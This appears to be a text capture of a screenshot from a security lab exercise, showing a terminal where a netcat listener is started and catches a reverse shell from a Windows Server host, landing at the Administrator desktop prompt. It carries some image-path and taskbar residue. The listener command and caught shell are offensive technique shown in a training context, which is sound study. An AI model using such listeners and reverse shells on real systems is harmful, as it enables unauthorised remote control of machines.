 reverse.shell → Empty(0)
~/De/t/l/m/i/investigating.windows.3/access/reverse.shell 13:55:04
script -c "rlwrap nc -lnvp 6047" -a reverse.commands
Script started, output log file is 'reverse.commands'.
listening on [any] 6047 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 9146
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>
64
ENG
13:55
05/03/2025